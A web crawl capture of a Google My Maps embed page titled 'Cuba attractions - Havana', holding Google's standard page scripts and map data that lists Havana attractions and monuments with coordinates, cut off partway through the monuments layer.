_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Instagram Widget', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/maps/d/embed?mid=1U0-tbNAGI83y-0dAnC7631OEJs0
body_size: 17897
content:
<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebSite"><head><script nonce="LgYdM9dHpUeNqwUh22Wklw">window['ppConfig'] = {productName: '06194a8f37177242d55a18e38c5a91c6', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><title itemprop="name">Cuba attractions - Havana - Google My Maps</title><meta name="robots" content="noindex,nofollow"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width"/><meta name="description" itemprop="description" content="http://cuba.miamor.pl"/><meta itemprop="url" content="https://www.google.com/maps/d/viewer?mid=1U0-tbNAGI83y-0dAnC7631OEJs0"/><meta itemprop="image" content="https://www.google.com/maps/d/thumbnail?mid=1U0-tbNAGI83y-0dAnC7631OEJs0"/><meta property="og:type" content="website"/><meta property="og:title" content="Cuba attractions - Havana - Google My Maps"/><meta property="og:description" content="http://cuba.miamor.pl"/><meta property="og:url" content="https://www.google.com/maps/d/viewer?mid=1U0-tbNAGI83y-0dAnC7631OEJs0"/><meta property="og:image" content="https://www.google.com/maps/d/thumbnail?mid=1U0-tbNAGI83y-0dAnC7631OEJs0"/><meta property="og:site_name" content="Google My Maps"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Cuba attractions - Havana - Google My Maps"/><meta name="twitter:description" content="http://cuba.miamor.pl"/><meta name="twitter:image:src" content="https://www.google.com/maps/d/thumbnail?mid=1U0-tbNAGI83y-0dAnC7631OEJs0"/><link rel="stylesheet" id="gmeviewer-styles" href="https://www.gstatic.com/mapspro/_/ss/k=mapspro.gmeviewer.ZPef100W6CI.L.W.O/am=AAAE/d=0/rs=ABjfnFU-qGe8BTkBR_LzMLwzNczeEtSkkw" nonce="D9hfq-9ahOXWPnlyvmo8Dg"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" nonce="D9hfq-9ahOXWPnlyvmo8Dg"><link rel="shortcut icon" href="//www.gstatic.com/mapspro/images/favicon-001.ico"><link rel="canonical" href="https://www.google.com/mymaps/viewer?mid=1U0-tbNAGI83y-0dAnC7631OEJs0&amp;hl=en_US"></head><body jscontroller="O1VPAb" jsaction="click:cOuCgd;"><div class="c4YZDc HzV7m-b7CEbf SfQLQb-dIxMhd-bN97Pc-b3rLgd"><div class="jQhVs-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-bN97Pc"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-Bz112c"></div><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS">Open full screen to view more</div></div></div></div></div><div class="i4ewOd-haAclf"><div class="i4ewOd-UzWXSb" id="map-canvas"></div></div><div class="X3SwIb-haAclf NBDE7b-oxvKad"><div class="X3SwIb-i8xkGf"></div></div><div class="Te60Vd-ZMv3u dIxMhd-bN97Pc-b3rLgd"><div class="dIxMhd-bN97Pc-Tswv1b-Bz112c"></div><div class="dIxMhd-bN97Pc-b3rLgd-fmcmS">This map was created by a user. <a href="//support.google.com/mymaps/answer/3024454?hl=en&amp;amp;ref_topic=3188329" target="_blank">Learn how to create your own.</a></div><div class="dIxMhd-bN97Pc-b3rLgd-TvD9Pc" title="Close"></div></div><script nonce="LgYdM9dHpUeNqwUh22Wklw">
  function _DumpException(e) {
    if (window.console) {
      window.console.error(e.stack);
    }
  }
  var _pageData = "[[1,null,null,null,null,null,null,null,null,null,\"at\",\"\",\"\",1768977155508,\"\",\"en_US\",false,[],\"https://www.google.com/maps/d/viewer?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\",\"https://www.google.com/maps/d/embed?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\\u0026ehbc\\u003d2E312F\",\"https://www.google.com/maps/d/edit?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\",\"https://www.google.com/maps/d/thumbnail?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\",null,null,true,\"https://www.google.com/maps/d/print?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\",\"https://www.google.com/maps/d/pdf?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\",\"https://www.google.com/maps/d/viewer?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\",null,false,\"/maps/d\",\"maps/sharing\",\"//www.google.com/intl/en_US/help/terms_maps.html\",true,\"https://docs.google.com/picker\",null,false,null,[[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-001.png\",143,25],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-2x-001.png\",286,50]],[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-001.png\",113,20],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-2x-001.png\",226,40]]],1,\"https://www.gstatic.com/mapspro/_/js/k\\u003dmapspro.gmeviewer.en_US.knJKv4m5-eY.O/am\\u003dAAAE/d\\u003d0/rs\\u003dABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m\\u003dgmeviewer_base\",null,null,true,null,\"US\",null,null,null,null,null,null,true],[\"mf.map\",\"1U0-tbNAGI83y-0dAnC7631OEJs0\",\"Cuba attractions - Havana\",null,[-82.50128790000002,23.1756531,-82.18098789999999,22.9510993],[-82.50128790000002,23.1756531,-82.18098789999999,22.9510993],[[null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",\"Atrakcje / Main attractions\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/993-biz-camera.png\"],null,2,1,null,[[\"27 attractions\"]],[[[],null,1,1,[[null,[23.1387743,-82.375298]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.1387743,-82.375298],[0,0],\"KFYYHLL-8FQ00F0370AC8AE8F590\"],[[\"Callejon de Hamel\"]]],[[],null,1,1,[[null,[23.123079,-82.39897200000001]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.123079,-82.39897200000001],[0,0],\"KFYYHLL-8FQ00F01A4689EF77704\"],[[\"Cmentarz Kolumba\"]]],[[],null,1,1,[[null,[23.110641000000005,-82.39685800000001]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.110641000000005,-82.39685800000001],[0,0],\"KFYYHLL-8FQ00F037EAAAAC45C00\"],[[\"Zoológico de La Habana\"]]],[[],null,1,1,[[null,[23.1215249,-82.38695819999998]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.1215249,-82.38695819999998],[0,0],\"KFYYHLL-8FQ00F037F3FA9570B11\"],[[\"Plac Rewolucji\"]]],[[],null,1,1,[[null,[23.125319,-82.3862761]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.125319,-82.3862761],[0,0],\"KFYYHLL-8FQ00F0380A7F51560B8\"],[[\"Budynek z podobizną Che Guevary\"]]],[[],null,1,1,[[null,[23.124830600000003,-82.3849082]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.124830600000003,-82.3849082],[0,0],\"KFYYHLL-8FQ00F03836B301162FE\"],[[\"Budynek z podobizną Camilo Cienfuegosa\"]]],[[],null,1,1,[[null,[23.1352694,-82.3596791]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.1352694,-82.3596791],[0,0],\"KFYYHLL-8FQ00F0385575052E87C\"],[[\"Kapitol\"]]],[[],null,1,1,[[null,[23.1387913,-82.3571876]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.1387913,-82.3571876],[0,0],\"KFYYHLL-8FQ00F039C65F1E01DBA\"],[[\"Budynek Bacardi\"]]],[[],null,1,1,[[null,[23.13929449999999,-82.35055450000004]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.13929449999999,-82.35055450000004],[0,0],\"KFYYHLL-8FQ00F039DA800174BA3\"],[[\"Ambos Mundos Hotel\"]]],[[],null,1,1,[[null,[23.139885600000003,-82.3502398]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.139885600000003,-82.3502398],[0,0],\"KFYYHLL-8FQ00F039E0E6966CD24\"],[[\"Palacio de los Capitanes Generales\"]]],[[],null,1,1,[[null,[23.140579900000002,-82.35002080000004]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.140579900000002,-82.35002080000004],[0,0],\"KFYYHLL-8FQ00F039E76DF3885DB\"],[[\"Palacio del Segundo Cabo\"]]],[[],null,1,1,[[null,[23.14349409999999,-82.38075449999997]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.14349409999999,-82.38075449999997],[0,0],\"KFYYHLL-8FQ00F039F9E5D6DADFB\"],[[\"National Hotel of Cuba\"]]],[[],null,1,1,[[null,[23.144321,-82.3456192]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.144321,-82.3456192],[0,0],\"KFYYHLL-8FQ00F03A90D485E4D17\"],[[\"La Cabana de Che Guevara\"]]],[[],null,1,1,[[null,[23.140857,-82.3570253]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.140857,-82.3570253],[0,0],\"KFYYHLL-8FQ00F0D6D982E99CD0D\"],[[\"Memorial Granma\"]]],[[],null,1,1,[[null,[23.1299136,-82.35371509999999]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.1299136,-82.35371509999999],[0,0],\"2106B3C0D976594E\"],[[\"Jose Marti Birthplace Museum\"]]],[[],null,1,1,[[null,[23.129125,-82.35357870000001]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.129125,-82.35357870000001],[0,0],\"2106B3F9919777B0\"],[[\"Havana City Wall\"]]],[[],null,1,1,[[null,[23.1342226,-82.36047930000001]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.1342226,-82.36047930000001],[0,0],\"2106B46F1E94187C\"],[[\"Fábrica de Tabaco Partagas\"]]],[[],null,1,1,[[null,[23.0675847,-82.2960046]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.0675847,-82.2960046],[0,0],\"2106CCDD4C56A2A1\"],[[\"Finca Vigía - Ernest Hemingway house\"]]],[[],null,1,1,[[null,[23.1369143,-82.3592448]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.1369143,-82.3592448],[0,0],\"2106D34B8E7B4504\"],[[\"Great Theatre of Havana\"]]],[[],null,1,1,[[null,[23.13604,-82.35000830000001]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.13604,-82.35000830000001],[0,0],\"2106D66E2BCCC1DF\"],[[\"Havana Old Square\"]]],[[],null,1,1,[[null,[23.1363751,-82.34971389999998]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.1363751,-82.34971389999998],[0,0],\"2106D722A3B26305\"],[[\"Cámara Oscura\"]]],[[],null,1,1,[[null,[23.1405314,-82.34904670000003]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.1405314,-82.34904670000003],[0,0],\"2106DE6895936B98\"],[[\"El Templete Temple\"]]],[[],null,1,1,[[null,[23.140859400000004,-82.35161959999999]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.1408594,-82.35161959999999],[0,0],\"2106DF6B71AB70B8\"],[[\"Plac Katedralny\"]]],[[],null,1,1,[[null,[23.089845800000003,-82.4831226]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.0898458,-82.4831226],[0,0],\"2106E973D1951AB4\"],[[\"Fusterlandia\"]]],[[],null,1,1,[[null,[23.1344422,-82.35846479999998]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.1344422,-82.35846479999998],[0,0],\"2106F616CD91495A\"],[[\"Paseo del Prado (de Martí)\"]]],[[],null,1,1,[[null,[23.1242594,-82.38587430000001]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.1242594,-82.38587430000001],[0,0],\"210706B5E6CC4BF3\"],[[\"Revolution Plaza\"]]],[[],null,1,1,[[null,[23.1415398,-82.37330350000002]],\"0\",null,\"zw_E1b7bczdk.kfYYhLL-8FQ0\",[23.1415398,-82.37330350000002],[0,0],\"21072272FCB3672D\"],[[\"Paseo del Malecón\"]]]]]],null,null,true,null,null,null,null,[[\"zw_E1b7bczdk.kfYYhLL-8FQ0\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\\u0026resourcekey\\u0026lid\\u003dzw_E1b7bczdk.kfYYhLL-8FQ0\",null,null,null,null,null,2,null,[[[\"KFYYHLL-8FQ00F0370AC8AE8F590\",[[[23.1387743,-82.375298]]],null,null,0,[[\"nazwa\",[\"Callejon de Hamel\"],1],[\"opis\",[\"http://cuba-miamor.blogspot.com/2014/02/callejon-de-hamel-w-hawanie.html\"],1],[[null,\"https://lh3.googleusercontent.com/umsh/AN6v0v5961_QGDy-LUKwx-PoI4-qF0yJINTseIq7jQgx9MEbKtIVbjFAKqndIVFoLuZw55kAAuzyk4fQ8vZWcf115f3sxNefhU2pUf8kU-a6Ld5QDCK3NyGppIWgWEQXQ7aBFiKKzms2UzRFAyB1_iv2YqhD2w2SBYWuRkTiuxsS-9ogA9_ohDhaNw\"]],null,[null,\"ChIJFwd-gc95zYgRXDaM-2wrw70\",true]],null,0],[\"KFYYHLL-8FQ00F01A4689EF77704\",[[[23.123079,-82.39897200000001]]],null,null,0,[[\"nazwa\",[\"Cmentarz Kolumba\"],1],null,null,null,[null,\"ChIJu_5swFx3zYgR2CyFrwx2hd4\",true]],null,1],[\"KFYYHLL-8FQ00F037EAAAAC45C00\",[[[23.110641000000005,-82.39685800000001]]],null,null,0,[[\"nazwa\",[\"Zoológico de La Habana\"],1],null,null,null,[null,\"ChIJ3wAknVF3zYgRA_JAlbIJ2_U\",true]],null,2],[\"KFYYHLL-8FQ00F037F3FA9570B11\",[[[23.1215249,-82.38695819999998]]],null,null,0,[[\"nazwa\",[\"Plac Rewolucji\"],1],null,null,null,[null,\"ChIJPbOcpOF5zYgRuHpWL3RbAzU\",true]],null,3],[\"KFYYHLL-8FQ00F0380A7F51560B8\",[[[23.125319,-82.3862761]]],null,null,0,[[\"nazwa\",[\"Budynek z podobizną Che Guevary\"],1]],null,4],[\"KFYYHLL-8FQ00F03836B301162FE\",[[[23.124830600000003,-82.3849082]]],null,null,0,[[\"nazwa\",[\"Budynek z podobizną Camilo Cienfuegosa\"],1]],null,5],[\"KFYYHLL-8FQ00F0385575052E87C\",[[[23.1352694,-82.3596791]]],null,null,0,[[\"nazwa\",[\"Kapitol\"],1],null,null,null,[null,\"ChIJOzjtTrp5zYgR5HXVRpaDL_I\",true]],null,6],[\"KFYYHLL-8FQ00F039C65F1E01DBA\",[[[23.1387913,-82.3571876]]],null,null,0,[[\"nazwa\",[\"Budynek Bacardi\"],1]],null,7],[\"KFYYHLL-8FQ00F039DA800174BA3\",[[[23.13929449999999,-82.35055450000004]]],null,null,0,[[\"nazwa\",[\"Ambos Mundos Hotel\"],1],null,null,null,[null,\"ChIJn042zah5zYgRfxrKtoottZs\",true]],null,8],[\"KFYYHLL-8FQ00F039E0E6966CD24\",[[[23.139885600000003,-82.3502398]]],null,null,0,[[\"nazwa\",[\"Palacio de los Capitanes Generales\"],1],null,null,null,[null,\"ChIJg52Q1qh5zYgRlVUx6AzPGX0\",true]],null,9],[\"KFYYHLL-8FQ00F039E76DF3885DB\",[[[23.140579900000002,-82.35002080000004]]],null,null,0,[[\"nazwa\",[\"Palacio del Segundo Cabo\"],1],null,null,null,[null,\"ChIJISBEL6l5zYgRTJTcbdO7_BI\",true]],null,10],[\"KFYYHLL-8FQ00F039F9E5D6DADFB\",[[[23.14349409999999,-82.38075449999997]]],null,null,0,[[\"nazwa\",[\"National Hotel of Cuba\"],1],null,null,null,[null,\"ChIJj7CJddF5zYgRkWsgypkvcts\",true]],null,11],[\"KFYYHLL-8FQ00F03A90D485E4D17\",[[[23.144321,-82.3456192]]],null,null,0,[[\"nazwa\",[\"La Cabana de Che Guevara\"],1]],null,12],[\"KFYYHLL-8FQ00F0D6D982E99CD0D\",[[[23.140857,-82.3570253]]],null,null,0,[[\"nazwa\",[\"Memorial Granma\"],1]],null,13],[\"2106B3C0D976594E\",[[[23.1299136,-82.35371509999999]]],null,null,0,[[\"nazwa\",[\"Jose Marti Birthplace Museum\"],1],null,null,null,[null,\"ChIJEbVMc6N5zYgR6hULPfreyOg\",true]],null,14],[\"2106B3F9919777B0\",[[[23.129125,-82.35357870000001]]],null,null,0,[[\"nazwa\",[\"Havana City Wall\"],1],null,null,null,[null,\"ChIJc_09BqN5zYgRHUMsm4Q9-e8\",true]],null,15],[\"2106B46F1E94187C\",[[[23.1342226,-82.36047930000001]]],null,null,0,[[\"nazwa\",[\"Fábrica de Tabaco Partagas\"],1],null,null,null,[null,\"ChIJx4mPxrt5zYgR47U4qF5nV2I\",true]],null,16],[\"2106CCDD4C56A2A1\",[[[23.0675847,-82.2960046]]],null,null,0,[[\"nazwa\",[\"Finca Vigía - Ernest Hemingway house\"],1],null,null,null,[null,\"ChIJiXwUNXF8zYgRBOMePiichAU\",true]],null,17],[\"2106D34B8E7B4504\",[[[23.1369143,-82.3592448]]],null,null,0,[[\"nazwa\",[\"Great Theatre of Havana\"],1],null,null,null,[null,\"ChIJ6axzZbp5zYgRId0hEmXInKM\",true]],null,18],[\"2106D66E2BCCC1DF\",[[[23.13604,-82.35000830000001]]],null,null,0,[[\"nazwa\",[\"Havana Old Square\"],1],null,null,null,[null,\"ChIJUycEoOJ5zYgRsrSpqmnAkWg\",true]],null,19],[\"2106D722A3B26305\",[[[23.1363751,-82.34971389999998]]],null,null,0,[[\"nazwa\",[\"Cámara Oscura\"],1],null,null,null,[null,\"ChIJ49-vGqZ5zYgRpaE7UPVFCfw\",true]],null,20],[\"2106DE6895936B98\",[[[23.1405314,-82.34904670000003]]],null,null,0,[[\"nazwa\",[\"El Templete Temple\"],1],null,null,null,[null,\"ChIJnasiGal5zYgRN6Pz2t2ePns\",true]],null,21],[\"2106DF6B71AB70B8\",[[[23.1408594,-82.35161959999999]]],null,null,0,[[\"nazwa\",[\"Plac Katedralny\"],1],null,null,null,[null,\"ChIJMTGd3K55zYgR6szT_Ku0ysk\",true]],null,22],[\"2106E973D1951AB4\",[[[23.0898458,-82.4831226]]],null,null,0,[[\"nazwa\",[\"Fusterlandia\"],1],null,null,null,[null,\"ChIJzQK8huZzzYgRXlV1k68SIDg\",true]],null,23],[\"2106F616CD91495A\",[[[23.1344422,-82.35846479999998]]],null,null,0,[[\"nazwa\",[\"Paseo del Prado (de Martí)\"],1],null,null,null,[null,\"ChIJj4qcAbt5zYgRFsb1qMFRAts\",true]],null,24],[\"210706B5E6CC4BF3\",[[[23.1242594,-82.38587430000001]]],null,null,0,[[\"nazwa\",[\"Revolution Plaza\"],1],null,null,null,[null,\"ChIJPbOcpOF5zYgRuHpWL3RbAzU\",true]],null,25],[\"21072272FCB3672D\",[[[23.1415398,-82.37330350000002]]],null,null,0,[[\"nazwa\",[\"Paseo del Malecón\"],1],null,null,null,[null,\"ChIJKWZJ2c55zYgRxHu0vF69a44\",true]],null,26]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/993-biz-camera.png\"],[[\"DB4436\",1],1200],[[\"DB4436\",0.2980392156862745],[\"DB4436\",1],1200]]]]]],null,null,null,null,null,4],[null,\"zw_E1b7bczdk.kfxEmK4emTkg\",\"Pomniki / Monuments\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1599-historic-monument_4x.png\\u0026highlight\\u003dff000000,9C27B0\\u0026scale\\u003d2.0\"],null,2,1,null,[[\"14 monuments\"]],[[[],null,1,1,[[null,[23.122599500000003,-82.3863436]],\"0\",null,\"zw_E1b7bczdk.kfxEmK4emTkg\",[23.1225995,-82.3863436],[0,0],\"KFXEMK4EMTKG0F037FE7E15EA255\"],[[\"Memorial José Martíego\"]]],[[],null,1,1,[[null,[23.133572,-82.385702]],\"0\",null,\"zw_E1b7bczdk.kfxEmK4emTkg\",[23.133572,-82.385702],[0,0],\"KFXEMK4EMTKG066B9CB0B6000001\"],[[\"Pomnik Jose Miguel Gómeza\"]]],[[],null,1,1,[[null,[23.1437932,-82.3449165]],\"0\",null,\"zw_E1b7bczdk.kfxEmK4emTkg\",[23.1437932,-82.3449165],[0,0],\"KFXEMK4EMTKG0F03A8782D089083\"],[[\"El Cristo de La Habana\"]]],[[],null,1,1,[[null,[23.1409741,-82.3517427]],\"0\",null,\"zw_E1b7bczdk.kfxEmK4emTkg\",[23.1409741,-82.3517427],[0,0],\"KFXEMK4EMTKG0F03B2FCC0F9E79F\"],[[\"Pomnik Antonio Gadesa\"]]],[[],null,1,1,[[null,[23.1403403,-82.3492134]],\"0\",null,\"zw_E1b7bczdk.kfxEmK4emTkg\",[23.1403403,-82.3492134],[0,0],\"KFXEMK4EMTKG0F03B415CC4FBBD8\"],[[\"Pomnik Carlos Manuel de Cespedes\"]]],[[],null,1,1,[[null,[23.1445923,-82.356171]],\"0\",null,\"zw_E1b7bczdk.kfxEmK4emTkg\",[23.1445923,-82.356171],[0,0],\"KFXEMK4EMTKG0F03B6F0E3DE935D\"],[[\"Pomnik Maximo Gomez \"]]],[[],null,1,1,[[null,[23.1374828,-82.35864509999999]],\"0\",null,\"zw_E1b7bczdk.kfxEmK4emTkg\",[23.1374828,-82.35864509999999],[0,0],\"2106D39606B804DE\"],[[\"Estatua a José Martí, obra de José Vilalta de Saavedra (1905)\"]]],[[],null,1,1,[[null,[23.1372017,-82.34873590000001]],\"0\",null,\"zw_E1b7bczdk.kfxEmK4emTkg\",[23.1372017,-82.34873590000001],[0,0],\"2106F8ABB006B0E7\"],[[\"El Caballero de Paris\"]]],[[],null,1,1,[[null,[23.1376259,-82.348634]],\"0\",null,\"zw_E1b7bczdk.kfxEmK4emTkg\",[23.1376259,-82.348634],[0,0],\"2106F96C6F0708A7\"],[[\"Sculpture Conversation\"]]],[[],null,1,1,[[null,[23.13192459999999,-82.39984979999997]],\"0\",null,\"zw_E1b7bczdk.kfxEmK4emTkg\",[23.13192459999999,-82.39984979999997],[0,0],\"210703C0020CDE50\"],[[\"Monumento a John Lennon\"]]],[[],null,1,1,[[null,[23.141315700000003,-82.37206779999997]],\"0\",null,\"zw_E1b7bczdk.kfxEmK4emTkg\",[23.1413157,-82.37206779999997],[0,0],\"21072231AF39F791\"],[[\"Monumento al General Antonio Maceo\"]]],[[],null,1,1,[[null,[23.144391600000002,-82.35836039999998]],\"0\",null,\"zw_E1b7bczdk.kfxEmK4emTkg\",[23.1443916,-82.35836039999998],[0,0],\"21072552A90E9F6B\"],[[\"Leones del Prado\"]]],[[],null,1,1,[[null,[23.1452662,-82.3577133]],\"0\",null,\"zw_E1b7bczdk.kfxEmK4emTkg\",[23.1452662,-82.3577133],[0,0],\"21072640439E8A02\"],[[\"Monumento a los ocho estudiantes de medicina\"]]],[[],null,1,1,[[null,[23.1425008,-82.3500395]],\"0\",null,\"zw_E1b7bczdk.kfxEmK4emTkg\",[23.1425008,-82.3500395],[0,0],\"2107294F32A3ECE5\"],[[\"Neptune monument\"]]]]]],null,null,true,null,null,null,null,[[\"zw_E1b7bczdk.kfxEmK4emTkg\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\\u0026resourcekey\\u0026lid\\u003dzw_E1b7bczdk.kfxEmK4emTkg\",null,null,null,null,null,2,null,[[[\"KFXEMK4EMTKG0F037FE7E15EA255\",[[[23.1225995,-82.3863436]]],null,null,0,[[\"nazwa\",[\"Memorial José 